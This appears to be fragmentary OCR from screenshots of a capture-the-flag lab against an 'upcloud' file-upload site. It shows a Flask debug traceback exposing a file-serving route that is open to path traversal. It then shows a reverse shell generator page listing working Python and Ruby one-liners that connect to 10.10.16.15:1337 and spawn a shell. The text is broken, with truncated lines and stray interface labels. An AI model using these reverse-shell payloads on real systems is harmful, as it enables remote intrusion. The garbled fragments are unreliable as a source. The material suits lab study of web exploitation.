 upcloud - Upload files for F
FileNotFoundError: [Errno 2
Not secure
10.10.11.164/uploads/dsdsadsad
5
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or direct
Traceback (most recent call last)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2095, in
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2080, in
response = self.handle_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2077, in
response = self.full_dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1525, in
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1523, in
rv = self.dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1509, in
return self.ensure_sync(self.view_functions[rul
File "/app/app/views.py", line 33, in send_report
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
File "/usr/local/lib/python3.10/site-packages/flask/helpers.py", line 610, in send_file
php
JS
SQL
#
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
STREAM);s.connect(("10.10.16.15",1337));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
Copy the reverse shell
URL encoded
Ruby
ruby -rsocket -e 'exit if
fork;c=TCPSocket.new(ENV["10.10.16.15"],ENV["1337"]);while(cmd=c
.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Copy the reverse shell
URL encoded
Telnet
bellcode (3)
bellcode (2)
Show all